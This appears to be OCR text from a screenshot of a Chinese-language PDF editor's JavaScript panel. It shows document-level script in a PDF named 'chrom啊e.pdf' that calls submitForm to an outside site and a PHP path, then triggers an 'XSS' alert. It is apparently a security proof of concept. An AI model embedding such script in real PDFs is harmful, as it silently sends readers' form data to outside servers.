 编辑 视图(V) 窗口(W) 帮助(H)
主页 工具 chrom啊e.pdf × ? 登录
1 / 2 107%
JavaScript 调试 调试程序 文档级 JavaScript 所有 JavaScript 文档动作
JavaScript 编辑器
创建和编辑 JavaScript
function wer()
{
this.submitForm("https://www.secquan.org/");
}
wer();
function wer1()
{
this.submitForm("e/index.php?=1");
}
wer1();
app.alert('XSS');
第 6 行, 第 7 列
确定 取消 跳至(G)
function wer1()
{